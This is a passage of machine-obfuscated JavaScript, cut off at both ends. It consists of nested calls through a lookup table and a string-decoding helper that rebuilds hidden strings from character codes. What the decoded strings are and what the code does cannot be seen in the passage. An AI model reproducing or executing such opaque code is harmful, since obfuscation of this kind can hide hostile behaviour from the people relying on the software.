nusc400('118,112,11'+_0x3b019d(0xd84,0xbd0,0xbb3,0xce9)+_0x3b019d(0xc85,0x10c3,0xe4c,0x11c2)))+_0x48c64a['Kznpv'](__inusc400,_0x26d48f(0x484,0x5ba,0x535,0x94b)),_0x48c64a[_0x26d48f(-0x10d,-0x4d8,-0x4c5,-0x6fe)](_0x48c64a['eqebf'](_0x48c64a[_0x3b019d(0x40f,0x5d6,0x4d7,-0x6a)](__inusc400(_0x48c64a[_0x3b019d(0x815,0x697,0x74a,0xbd7)]),__inusc400(_0x48c64a[_0x3b019d(0xeff,0xcea,0x749,0x11e7)])),_0x48c64a['iatmn'](__inusc400,_0x48c64a[_0x3b019d(0xae6,0xf90,0xb51,0xe97)])),_0x48c64a[_0x26d48f(0x88c,0x87e,0xc5d,0xbb3)](__inusc400,_0x48c64a[_0x3b019d(0x59,0x697,0xbbe,0x1c4)])),_0x48c64a['PYvqA'](_0x48c64a[_0x26d48f(0x119,-0x3e2,0x5b6,0x683)](__inusc400(_0x48c64a[_0x26d48f(0x898,0x3a5,0xb03,0x291)]),_0x48c64a[_0x26d48f(0x1db,0x815,0x328,0x3b6)](__inusc400,_0x48c64a['aBWLQ'])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x657,0x414,0x352)])),_0x48c64a[_0x26d48f(0x847,0xe8d,0x578,0xe86)](__inusc400(_0x48c64a[_0x26d48f(0xb38,0x7e6,0x780,0xafa)])+_0x48c64a[_0x3b019d(0xcfd,0xb8d,0x978,0xc65)](__inusc400,_0x48c64a[_0x26d48f(0x381,0x574,0x5fe,0x76e)]),_0x48c64a[_0x26d48f(0x276,0x7fc,-0x1ab,-0xb8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xba9,0xea6,0x69f)])),_0x48c64a[_0x26d48f(-0xc3,-0x65d,0x29d,-0x164)](_0x48c64a['tTJgH'](__inusc400,_0x48c64a[_0x26d48f(0xad8,0xf3c,0xe42,0xe31)])+_0x48c64a[_0x3b019d(0x7e8,0xd95,0xd6a,0xb4f)](__inusc400,_0x48c64a[_0x3b019d(0x9f1,0x96d,0xf66,0xa3b)]),__inusc400(_0x26d48f(0x484,-0x1d4,0x961,0x36e))),_0x48c64a[_0x3b019d(0x8fd,0xe07,0xfb9,0x1391)](_0x48c64a['ijvsb'](__inusc400,'103,119,12'+_0x26d48f(0x314,-0xab,-0x7a,0x662)),_0x48c64a['zwseg'](__inusc400,_0x48c64a[_0x3b019d(0xca2,0xce1,0x85d,0x1203)])),_0x48c64a[_0x3b019d(0x1029,0xf50,0xfa6,0xe45)](_0x48c64a[_0x3b019d(0x4a1,0xaf3,0xa70,0x934)](__inusc400(_0x48c64a[_0x26d48f(0xafb,0xfb2,0x840,0xb09)]),_0x48c64a[_0x26d48f(0x6a3,0x9ea,0x270,0x654)](__inusc400,_0x48c64a[_0x26d48f(0x5af,-0x49,0x54f,0xc0f)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x3e1,0xd8,0xee,0x9c0)](__inusc400,_0x3b019d(0xf1f,0xffe,0xaa8,0x1287)+_0x26d48f(0xb35,0x5c3,0x6c0,0x662)+'104,104,11'+_0x3b019d(0xb24,0xbe7,0xf47,0xaf9)+_0x26d48f(0xa43,0x98c,0xb05,0xfc1)),_0x48c64a['apzwY'](_0x48c64a['ohsNN'](__inusc400,_0x48c64a[_0x26d48f(-0x140,-0x5f5,0x439,0xc3)]),__inusc400(_0x26d48f(0x484,0x12a,0x26,0x313))),_0x48c64a[_0x26d48f(0x516,-0x4b,0xacb,0x7ed)](_0x48c64a[_0x3b019d(0x7b1,0x9f9,0xcd6,0xa90)](__inusc400,_0x48c64a[_0x26d48f(0x988,0xd6c,0x9ac,0xe71)]),_0x48c64a['gcKDG'](__inusc400,_0x26d48f(0x1e9,0x337,0x3d4,0x32f)+'2')),_0x48c64a[_0x3b019d(0x29c,0x5d6,0x93,0x727)](_0x48c64a['ykhnW'](__inusc400,_0x26d48f(0x1b7,-0xab,0x2b6,0x49f))+__inusc400(_0x48c64a[_0x26d48f(0x82,-0x18a,-0x1e9,0x42a)]),_0x48c64a[_0x26d48f(0xad4,0x9ca,0x6a6,0x5e5)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a['nQdXa'](_0x48c64a[_0x3b019d(0x1dc,0x5d6,0xa10,0x7eb)](_0x48c64a[_0x26d48f(0xa9c,0xa8c,0xe13,0x10fd)](_0x48c64a[_0x3b019d(0x8b3,0xbe6,0x647,0xf52)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x584,0x403,0x848)]),_0x48c64a[_0x3b019d(0x497,0x559,0x372,0x8aa)](__inusc400,_0x48c64a[_0x26d48f(0x9ad,0x765,0x3df,0x6b0)])),_0x48c64a['UEDIu'](__inusc400,_0x48c64a[_0x26d48f(0x7ff,0x59b,0xa58,0x48b)])),__inusc400(_0x26d48f(0x842,0xc34,0x290,0x55b)))+_0x48c64a[_0x3b019d(0xdb9,0xb70,0xbdd,0xba8)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b5,-0x295,-0x16d)]),_0x48c64a[_0x26d48f(0x847,0xbc0,0x34b,0x7e8)](_0x48c64a[_0x3b019d(0x7c6,0xadd,0xe89,0x618)](_0x48c64a[_0x26d48f(-0x2a,0x8b,0x391,0x258)](_0x48c64a['ebjnM'](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x14,0x476,0x3c)])+__inusc400(_0x48c64a[_0x26d48f(0x384,0x4b3,0x786,0x34c)]),_0x48c64a[_0x26d48f(0x8cf,0x378,0x5c7,0xdda)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb20,0x8c4,0x4ae)])),_0x48c64a[_0x3b019d(0x97c,0x5d8,-0x57,0x1ab)](__inusc400,_0x48c64a[_0x3b019d(0x111f,0x11be,0x1579,0xe81)])),_0x48c64a[_0x3b019d(0xfff,0xdaa,0xbf2,0xdb6)](__inusc400,_0x48c64a[_0x3b019d(0x173,0x697,0x1ea,0x2af)])),_0x48c64a[_0x3b019d(0xc0e,0x1042,0xd8c,0x132f)](_0x48c64a[_0x3b019d(0x90e,0xe4a,0xb02,0x123e)](_0x48c64a['hCfue'](_0x48c64a[_0x3b019d(0x741,0x98e,0xfe8,0xcfc)](__inusc400,_0x48c64a['eGdNo']),_0x48c64a[_0x3b019d(0xed9,0x1148,0x150d,0x178b)](__inusc400,_0x48c64a[_0x26d48f(0x993,0xfef,0xb3c,0x85f)])),_0x48c64a[_0x3b019d(0xaf3,0x106d,0xde6,0x1327)](__inusc400,_0x3b019d(0x6b4,0x6d9,0x340,0xb0d)+',115')),__inusc400(_0x3b019d(0x680,0xaf8,0x926,0x952))),_0x48c64a['TgXvq'](_0x48c64a['FXUmb'](_0x48c64a[_0x3b019d(0xe07,0x7ba,0xdfa,0x4b4)](__inusc400,_0x48c64a[_0x26d48f(0x406,0x638,0x7c7,-0x217)]),_0x48c64a[_0x26d48f(0x337,0x4ac,0x301,-0x2db)](__inusc400,'100,113')),__inusc400(_0x48c64a[_0x3b019d(0x788,0x697,0x28e,0x91a)])),_0x48c64a[_0x26d48f(0x8e1,0x4d3,0xe8c,0x9f7)](__inusc400,_0x48c64a['nrMiY'])+_0x48c64a['hIVok'](__inusc400,_0x48c64a['PPoPx'])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x48f,-0x41,0x3ce)]),_0x48c64a[_0x3b019d(0x149c,0xee5,0xc39,0x14b6)](_0x48c64a['ZZCKz'](_0x48c64a['vxzOw'](_0x48c64a[_0x26d48f(0x763,0xb97,0x403,0x772)](_0x48c64a[_0x3b019d(0x940,0x854,0x248,0x84d)](__inusc400,'116,119,10'+_0x26d48f(0x60a,0x1e0,0x2d2,0x521)+_0x26d48f(0x441,0x464,0x957,0x305)+_0x26d48f(0x2ac,-0x36e,0x12e,0x797)+_0x3b019d(0x9a2,0x8d3,0x96e,0x4d4)),_0x48c64a['RdIok'](__inusc400,_0x26d48f(-0x95,-0x30e,0x49f,0x429)+_0x26d48f(0x456,-0x105,0x54e,0x61c))),_0x48c64a[_0x26d48f(0x5d7,0x69d,0x7e6,0x423)](__inusc400,_0x48c64a['iGZHM'])),_0x48c64a[_0x26d48f(0x31a,0x928,-0x171,0x507)](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0x90a,0x847,0x8a6,0xc01)](__inusc400,_0x3b019d(0xc6e,0xaf8,0xd06,0xc1d))),_0x48c64a[_0x26d48f(0x23d,0x55c,-0x1db,0x56c)](_0x48c64a['dTfmw'](_0x48c64a[_0x3b019d(0xd56,0x837,0x9b3,0x1ee)](_0x48c64a[_0x3b019d(0x671,0x9d4,0xc96,0xc75)](__inusc400,_0x48c64a[_0x3b019d(0x448,0x762,0x8b0,0xc15)]),_0x48c64a['Ucmdz'](__inusc400,_0x48c64a[_0x26d48f(0x5ba,0x945,0xfb,0xb59)])),_0x48c64a['SswPq'](__inusc400,_0x26d48f(0x842,0x92e,0x923,0x4c4))),_0x48c64a[_0x3b019d(0x1032,0xf15,0xb04,0x1346)](__inusc400,_0x48c64a[_0x3b019d(0x4b6,0x697,0x3c7,0xba9)])),_0x48c64a[_0x26d48f(0x65b,0xb73,0x1b0,0x7da)](_0x48c64a['SuMcM'](__inusc400,_0x48c64a['HHlSD']),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x10d,-0x411,-0x582,-0xb)](_0x48c64a[_0x3b019d(0x530,0x8cc,0xbfd,0xc20)](_0x48c64a[_0x3b019d(0x923,0x8d2,0xec2,0x8c0)](_0x48c64a[_0x26d48f(-0xb0,0x182,-0x82,-0x28)](__inusc400,_0x26d48f(-0xca,0x232,-0x60b,-0x356)+_0x3b019d(0x8d5,0xcba,0xf76,0x1175)+'52'),_0x48c64a[_0x26d48f(0x1e0,0x5f1,0x7a1,-0x416)](__inusc400,_0x48c64a[_0x26d48f(0x1aa,0xbd,-0x2e0,0x519)]))+_0x48c64a[_0x3b019d(0xafc,0x8b4,0x44d,0x6e1)](__inusc400,_0x48c64a[_0x3b019d(0x10e3,0xf16,0xd3a,0xd10)]),_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8d9,0x834,0xf2b)])),_0x48c64a[_0x3b019d(0xc54,0xe9c,0xeea,0x11d8)](__inusc400,_0x48c64a[_0x3b019d(0xbd0,0x697,0x55c,0x8b5)])),_0x48c64a['aHAMV'](_0x48c64a[_0x26d48f(0x549,0x909,0xb0,-0x74)](__inusc400,_0x48c64a[_0x3b019d(0xc49,0x10b8,0xb2a,0x1491)]),_0x48c64a[_0x3b019d(0x10b6,0xfeb,0xb2d,0x1024)](__inusc400,_0x48c64a[_0x3b019d(0xa42,0x697,0x57d,0x95a)])),_0x48c64a[_0x3b019d(0x14fe,0x1029,0xb74,0xdee)](_0x48c64a[_0x26d48f(-0x6,-0x3aa,-0x519,0x3e7)](_0x48c64a[_0x26d48f(0xa0a,0x427,0xb86,0x89c)](_0x48c64a[_0x3b019d(0x1441,0x11d3,0x1646,0x12f5)](_0x48c64a[_0x26d48f(0x3e2,0x928,0x9b0,0x2f7)](_0x48c64a[_0x26d48f(0x33,-0x495,0x2d5,0x669)](__inusc400,_0x48c64a['KQYNA']),_0x48c64a[_0x26d48f(0x891,0x8ad,0x616,0x594)](__inusc400,_0x48c64a[_0x3b019d(0xfa8,0xf81,0xe4e,0xaf5)]))+_0x48c64a[_0x26d48f(0x5da,0x269,0xb26,0xc33)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x673,-0x386,0xe1)]),_0x48c64a[_0x3b019d(0x146e,0xe98,0xce1,0x1184)](__inusc400,_0x48c64a[_0x3b019d(0x3be,0x96e,0xcdc,0x64c)])),_0x48c64a['PBOeh'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb70,0x547,0xe73)])),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x52c,0xb98,0x574)])),__inusc400(_0x48c64a[_0x3b019d(0x966,0x697,0x9e0,0xb02)])),_0x48c64a[_0x3b019d(0xa70,0x8cc,0x3aa,0xf30)](_0x48c64a[_0x3b019d(0xca4,0xa46,0x51c,0x715)](_0x48c64a[_0x26d48f(-0x2a,-0x491,0x9f,-0x342)](__inusc400(_0x48c64a[_0x3b019d(0xe67,0xcca,0xdc6,0x1271)]),__inusc400(_0x48c64a[_0x26d48f(0x49f,0x820,0xa26,0x5e5)])),_0x48c64a['maGxh'](__inusc400,_0x3b019d(0x51d,0x62c,0x201,0x5a)))+_0x48c64a[_0x26d48f(0x12e,-0x4fe,0x19b,-0x1aa)](__inusc400,_0x48c64a['PPoPx']),_0x48c64a['lSzrm'](__inusc400,'110')),_0x48c64a[_0x26d48f(0x2e9,0x55e,-0x319,-0x2a4)](_0x48c64a['KMdOw'](_0x48c64a[_0x26d48f(0x41d,-0x19e,0x58d,0xf5)](__inusc400,_0x48c64a[_0x26d48f(0x225,0x478,-0xc3,-0x38e)]),_0x48c64a[_0x26d48f(0x824,0x398,0x90d,0xc50)](__inusc400,_0x48c64a[_0x3b019d(0xaee,0xbe4,0x71a,0xd3c)])),_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x62b,0xa,0x1f5)])),__inusc400(_0x3b019d(0xa49,0xb1f,0x6aa,0x76f)+'4,111,108,'+'114,108,54'+',108')+_0x48c64a[_0x3b019d(0x62f,0x533,0xb87,-0xcd)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x883,0xd4f,0xa84,0xde0)](_0x48c64a[_0x3b019d(0x144c,0x101a,0xbe3,0xf80)](_0x48c64a['BZPEV'](_0x48c64a[_0x3b019d(0xdc3,0xe75,0xc4a,0x117a)](__inusc400,_0x26d48f(-0xef,-0x1fe,0x29a,-0x213)+'4,105'),_0x48c64a[_0x3b019d(0x7da,0xa45,0x4c6,0xc38)](__inusc400,_0x48c64a['ZIRLl'])),_0x48c64a['mNByG'](__inusc400,_0x48c64a[_0x26d48f(0x343,-0x135,0x421,-0x2cc)])),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0x9a6,0x8a6,0xb69,0xf4c)](_0x48c64a[_0x3b019d(0xac2,0x887,0x2d1,0x3f1)](__inusc400(_0x48c64a[_0x26d48f(0x8a3,0xa42,0x846,0x2ae)]),_0x48c64a[_0x3b019d(0xfa0,0xf00,0x949,0x119a)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x8ef,0xbe5,0x59e,0xfa4)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zicaj'](_0x48c64a['ykhnW'](__inusc400,_0x48c64a[_0x26d48f(0x2b9,0x156,-0x12b,0x22a)])+_0x48c64a[_0x3b019d(0xdf6,0xc4e,0x8ca,0xed1)](__inusc400,_0x48c64a[_0x3b019d(0xea0,0xe95,0xd23,0x1103)])+_0x48c64a['OAanF'](__inusc400,'100,113'),_0x48c64a[_0x26d48f(0xb24,0x63c,0x630,0x78d)](__inusc400,_0x48c64a[_0x3b019d(0x128,0x697,0x70e,0x7ec)])),_0x48c64a[_0x26d48f(0x5dd,0x705,0xbea,0xa70)](__inusc400(_0x48c64a[_0x26d48f(-0xea,-0x69f,0x2c5,-0x402)])+_0x48c64a['SCCsS'](__inusc400,_0x48c64a[_0x26d48f(0x724,0xa8f,0x139,0x597)]),__inusc400(_0x48c64a[_0x3b019d(0x911,0x9aa,0x944,0xe26)])),_0x48c64a['HEaYk'](_0x48c64a[_0x26d48f(0x9d5,0x78d,0xef7,0x5e2)](_0x48c64a[_0x3b019d(0xfb5,0xe32,0xe78,0x1175)](__inusc400,_0x48c64a['sxKIl']),_0x48c64a[_0x3b019d(0x1097,0xe71,0xd36,0x1043)](__inusc400,_0x3b019d(0x14e4,0x10a6,0x1025,0xd34))),_0x48c64a[_0x26d48f(0x77f,0x4d4,0x67e,0x9ad)](__inusc400,_0x48c64a[_0x3b019d(0x732,0x697,0xa69,0x74b)])),__inusc400(_0x48c64a['cUFGt']),_0x48c64a[_0x26d48f(0x88,0x36c,0x4f0,-0x1c7)](_0x48c64a[_0x26d48f(0xac0,0xa6f,0x7c4,0x9b2)](__inusc400,_0x48c64a[_0x26d48f(0x865,0x6d0,0xdb5,0x83f)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x6c4,0x697,0xb4,0x3a9)])),_0x48c64a[_0x3b019d(0x516,0xa74,0x6a8,0xc71)](_0x48c64a[_0x26d48f(-0x11b,0x87,-0x1b7,0x279)](__inusc400,_0x48c64a[_0x3b019d(0x613,0x75b,0x8ba,0x9e5)]),_0x48c64a[_0x26d48f(0x14e,0x2df,0x5da,0x6b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x4e7,0x6fc,0xc72,0xa89)](_0x48c64a[_0x3b019d(0xdbc,0xf0e,0xbc2,0xfdb)](_0x48c64a['IZLfq'](__inusc400,_0x3b019d(0x972,0x8d3,0xe05,0xe34)),_0x48c64a[_0x3b019d(0xd02,0xa91,0x68a,0xe8b)](__inusc400,_0x48c64a[_0x3b019d(0x1055,0xba5,0x91e,0xff1)])),__inusc400(_0x48c64a['RxQdf'])),_0x48c64a[_0x3b019d(0x5c3,0x7b0,0x6ec,0x5ff)](_0x48c64a[_0x26d48f(0x14c,-0x2fa,-0x410,0xbb)](_0x48c64a['MCKQj'](__inusc400,_0x48c64a[_0x26d48f(-0x115,-0x72,-0x5cf,0x33)]),_0x48c64a[_0x26d48f(0x572,0x7bc,0x42b,0xb1c)](__inusc400,'101,48'))+_0x48c64a['rNdLQ'](__inusc400,_0x48c64a[_0x3b019d(0x5a3,0x8a5,0x33f,0x55f)]),_0x48c64a['pMdPD'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['STNUr'](__inusc400,_0x48c64a[_0x3b019d(0xac6,0x1039,0x15db,0x120c)])+_0x48c64a[_0x3b019d(0x684,0xa9b,0x80a,0x662)](__inusc400,_0x48c64a[_0x3b019d(0xe58,0x1030,0x1627,0xcad)]),_0x48c64a['YuVtu'](__inusc400(_0x48c64a['qbXPt']),_0x48c64a[_0x3b019d(0x1257,0xf15,0x1180,0x1270)](__inusc400,_0x48c64a[_0x26d48f(0x5d,0x20f,-0x3e4,-0x48c)]))+_0x48c64a[_0x26d48f(0x6b6,0x223,0x288,0x1bc)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0x5d2,0x62c,0xfb4)]),_0x48c64a[_0x26d48f(0x2d3,-0x243,-0x114,0x582)](_0x48c64a[_0x3b019d(0x5b5,0x854,0x62d,0x4aa)](__inusc400,_0x26d48f(0x404,-0x13f,0x134,0xa67)),__inusc400(_0x48c64a[_0x3b019d(0x475,0x7a1,0x818,0x7be)]))+_0x48c64a[_0x3b019d(0xca0,0xa75,0x9b7,0xf9b)](__inusc400,_0x48c64a[_0x3b019d(0x92c,0xce1,0x1142,0x9ce)]),_0x48c64a[_0x3b019d(0xd40,0x6ef,0xbb0,0xbd1)](_0x48c64a[_0x3b019d(0x217,0x5b1,0x690,0xbed)](__inusc400(_0x48c64a['USicR']),_0x48c64a[_0x3b019d(0xc23,0xa9b,0x6ec,0xa3d)](__inusc400,_0x48c64a[_0x26d48f(-0x131,0x342,-0x1fd,0x150)])),__inusc400(_0x48c64a['hoDFY'])),_0x48c64a[_0x26d48f(0x2f5,0x5dc,0x71e,0x450)](__inusc400(_0x48c64a[_0x26d48f(0x5bb,0x94c,0x751,0x26e)]),_0x48c64a[_0x26d48f(0x198,0x624,0xf9,0x115)](__inusc400,'104,99,105'+',109,113'))+_0x48c64a[_0x3b019d(0x7c0,0x688,0x110,0x257)](__inusc400,_0x48c64a[_0x3b019d(0x1206,0xd8f,0xf61,0xced)]),_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0x9f8,0x3f5,0xec2,0x6c4)](_0x48c64a[_0x3b019d(0x12d3,0xdf4,0x79b,0x109b)](_0x48c64a[_0x3b019d(0x106b,0xecb,0xcb2,0xfa2)](__inusc400,_0x3b019d(0xa08,0xb8e,0x880,0x74d)),_0x48c64a['fwolV'](__inusc400,_0x48c64a['MuASV'])),_0x48c64a[_0x3b019d(0x34f,0x6e7,0x330,0x95c)](__inusc400,_0x48c64a[_0x3b019d(0x805,0xcc8,0x71f,0x77a)])),__inusc400(_0x3b019d(0x1007,0xaf8,0xbbe,0x103e))),_0x48c64a[_0x26d48f(0xb14,0x664,0xaf5,0xb7e)](_0x48c64a['ZNbPb'](__inusc400(_0x48c64a[_0x3b019d(0x841,0xa04,0xf34,0x92a)]),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x1187,0xf07,0x903)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x262,0x3ed,0x64f)])),_0x48c64a['WJHRt'](_0x48c64a[_0x3b019d(0x522,0x874,0x47d,0x289)](__inusc400,_0x48c64a[_0x26d48f(0x5,0x52c,-0x45b,-0x43a)]),__inusc400(_0x26d48f(0x962,0xcb6,0x8b1,0xaac)+_0x26d48f(0x2cb,0x5da,0x316,0x691)))+_0x48c64a[_0x3b019d(0xf9c,0x1099,0xc6a,0xd39)](__inusc400,'112,111'),_0x48c64a[_0x3b019d(0xeec,0x1198,0x16e9,0x1260)](__inusc400,_0x48c64a['CTHjw']),_0x48c64a[_0x3b019d(0xc82,0x78d,0x339,0x759)](_0x48c64a[_0x3b019d(0xe0c,0x8d2,0x5bc,0x90c)](_0x48c64a[_0x3b019d(0xc44,0x107b,0xd9d,0x100c)](_0x48c64a['qmZwN'](__inusc400(_0x3b019d(0x5ce,0x8fc,0x577,0x47e)+_0x26d48f(0x923,0x434,0x2fe,0xbec)+'127,121,12'+'8'),_0x48c64a[_0x3b019d(0x1086,0xef5,0x89d,0xb9a)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x787,0xdac,0xbf5,0xedd)](__inusc400,_0x26d48f(0x2bb,-0x126,0x755,0x8a3))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x4f5,0x2dc,0x3da,0x172)](__inusc400,_0x48c64a[_0x3b019d(0x61c,0x697,0x960,0x87a)])),_0x48c64a['waGLo'](__inusc400,_0x48c64a[_0x3b019d(0x1205,0xd86,0x75c,0xbeb)])+__inusc400(_0x48c64a['GXgAT']),_0x48c64a['VBmiq'](_0x48c64a[_0x3b019d(0x2f7,0x78d,0xac6,0x86b)](_0x48c64a[_0x3b019d(0x9ad,0x757,0x63a,0xbc8)](_0x48c64a[_0x26d48f(0x859,0xe7b,0xa06,0x939)](__inusc400,_0x48c64a[_0x26d48f(0x3c4,0x75f,0x18d,0x13b)]),_0x48c64a[_0x3b019d(0x730,0x5ee,0xde,0xa80)](__inusc400,_0x48c64a[_0x3b019d(0xba0,0xac3,0x81f,0xbf7)])),__inusc400(_0x3b019d(0x1508,0xee4,0x1297,0xffb)+_0x3b019d(0x10f4,0xb89,0x63d,0xdc6)+'17')),_0x48c64a[_0x3b019d(0x7e5,0xdd6,0xa32,0x9c3)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x107b,0xe42,0x1286,0xf89)](__inusc400,'58,51,115,'+'115,119,11'+_0x3b019d(0xbfa,0xe04,0xeb2,0xb96)+'20')+_0x48c64a[_0x3b019d(0x1318,0x1085,0x1538,0x12f6)](__inusc400,_0x3b019d(0xae3,0xaf8,0x1086,0xf22)),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(-0x11,-0x5d6,0x20a,-0x280)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0xc66,0xfb4,0x1235,0xc9d)](__inusc400,_0x3b019d(0x6f4,0xa78,0x48f,0x105e)),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x3b019d(0x396,0x8fe,0x394,0x982)])),_0x48c64a[_0x3b019d(0xc6e,0xbc0,0x74d,0xa15)](__inusc400,_0x26d48f(-0x64,-0x591,-0x136,0x445)+_0x26d48f(0xa,-0x117,-0x48e,0x30f))),_0x48c64a[_0x26d48f(0x14,-0x485,-0x17e,0x280)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x648,0x58,-0x8e)])),_0x48c64a['kRMez'](_0x48c64a[_0x3b019d(0x5a3,0xb2c,0xe0a,0xfb5)](__inusc400,_0x48c64a[_0x3b019d(0x38b,0x774,0x428,0x6ed)]),__inusc400(_0x48c64a[_0x3b019d(0x5ed,0x8d0,0xa9d,0xcbb)])),_0x48c64a[_0x26d48f(0x5f5,0x93e,0x6f3,0xa1b)](__inusc400(_0x3b019d(0x1176,0xbfc,0xbb7,0xe47)+_0x26d48f(0xad1,0xe1a,0x552,0x558)+_0x3b019d(0x779,0x94d,0xd04,0xa72)+_0x3b019d(0x11d1,0xb85,0x111f,0x59f)+'22'),_0x48c64a[_0x26d48f(0x27a,0x283,0x4f5,0x42d)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['dvssi'](_0x48c64a[_0x3b019d(0x1002,0x9d2,0xeac,0xd92)](__inusc400,_0x48c64a[_0x26d48f(0x282,0x8b1,0x4e8,0x342)])+_0x48c64a[_0x26d48f(0x7be,0xa9d,0xa07,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xa4c,0xf5a,0x13e4,0x155f)]),_0x48c64a['MCKQj'](__inusc400,_0x48c64a['pmnhf'])),_0x48c64a[_0x3b019d(0x13c8,0x1157,0x1366,0x1510)](__inusc400,_0x48c64a[_0x3b019d(0xbe3,0xde1,0xcd7,0x13e9)])+_0x48c64a[_0x3b019d(0x1301,0x1069,0x16aa,0x11e6)](__inusc400,'47,101,114'+_0x3b019d(0x930,0xc97,0xa02,0xe7b)),_0x48c64a[_0x3b019d(0xab3,0xd7a,0x7b6,0x1340)](_0x48c64a[_0x26d48f(0xad0,0x485,0x1081,0x7b8)](_0x48c64a[_0x26d48f(0x5d6,0x2ed,0x8eb,0x326)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x153,-0x236,-0x1cb,0x6d8)]),__inusc400(_0x48c64a['RqzZr'])),_0x48c64a['pMdPD'](__inusc400,'100,113')),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x50a,0x951,0x693,0x36e)](__inusc400,_0x48c64a[_0x3b019d(0x736,0x62f,0x999,0xb3e)])+_0x48c64a[_0x3b019d(0x16cb,0x106d,0x144a,0xb8f)](__inusc400,_0x48c64a[_0x3b019d(0xb60,0xdb3,0x1226,0xf92)]),_0x48c64a[_0x3b019d(0x8f1,0x63c,0x791,0x433)](_0x48c64a[_0x3b019d(0x8b0,0x8d2,0xd35,0x652)](_0x48c64a['zCNLa'](_0x48c64a[_0x3b019d(0x147f,0xe84,0x1174,0x147b)](_0x48c64a[_0x26d48f(0x762,0xa0a,0x547,0x3e2)](__inusc400,_0x48c64a[_0x3b019d(0x37a,0x689,0x3d9,0x32f)]),_0x48c64a[_0x3b019d(0x3c6,0x5bd,0x92d,0x38f)](__inusc400,_0x48c64a[_0x3b019d(0x157c,0x11c8,0x1577,0x126c)])),__inusc400(_0x48c64a[_0x3b019d(0xcdf,0xc96,0xec3,0xa52)])),_0x48c64a[_0x3b019d(0xb3d,0xd09,0xe4c,0xe1d)](__inusc400,_0x48c64a[_0x3b019d(0x26b,0x8a5,0x29b,0x8cc)])),_0x48c64a[_0x3b019d(0xda9,0x80c,0x7ba,0xda2)](__inusc400,_0x48c64a[_0x3b019d(0x5ce,0x697,0x353,0x28e)])),_0x48c64a[_0x3b019d(0xc24,0xf13,0xb53,0x116e)](_0x48c64a['ilNBw'](_0x48c64a[_0x3b019d(0xb27,0x837,0x622,0xc33)](_0x48c64a[_0x26d48f(0x215,0x757,0x6d,0x6d)](__inusc400,_0x48c64a[_0x26d48f(0x587,0x824,0xbc3,0x437)]),_0x48c64a[_0x26d48f(0x85b,0xb89,0x539,0x6f9)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x137,0x196,0x3de)])),__inusc400(_0x48c64a['ezKmq'])),_0x48c64a[_0x26d48f(0x16d,-0x345,0x35b,0xbc)](__inusc400,_0x48c64a[_0x3b019d(0x111d,0xce1,0xdf8,0x10aa)])),_0x48c64a[_0x3b019d(0x509,0x9c7,0xd29,0xd8e)](_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x7fd,0xa57,0xbcd,0xa69)](__inusc400,_0x48c64a[_0x3b019d(0xe2d,0x1017,0xd36,0x13e6)]),_0x48c64a[_0x3b019d(-0x49,0x51d,-0x40,0x42c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb86,0x3f,0xa3c)]))+_0x48c64a[_0x3b019d(0x719,0xafb,0x1016,0xfad)](__inusc400,_0x48c64a['nVPaX']),_0x48c64a[_0x3b019d(0xf49,0xdaa,0x78e,0x1282)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x841,0x396,0x527,0xa9b)](_0x48c64a[_0x26d48f(0xa71,0x43a,0xa00,0xba6)](_0x48c64a[_0x26d48f(0x77b,0x534,0x45b,0x6fb)](_0x48c64a[_0x3b019d(0x1472,0xee5,0x1207,0x14be)](__inusc400(_0x26d48f(0x18,0x405,0x515,0x1a0)+'7'),_0x48c64a[_0x26d48f(0x273,-0x28b,0x3aa,0x6aa)](__inusc400,_0x48c64a[_0x3b019d(0xd90,0xc55,0xbf6,0xee0)]))+_0x48c64a[_0x26d48f(0x8cf,0x87f,0xca8,0x3fe)](__inusc400,_0x48c64a['dkNhx']),_0x48c64a[_0x26d48f(0x4f5,0x465,-0x2,0x449)](__inusc400,'47')),_0x48c64a['SuMcM'](__inusc400,_0x26d48f(0x842,0x704,0x527,0x8ee))),_0x48c64a[_0x3b019d(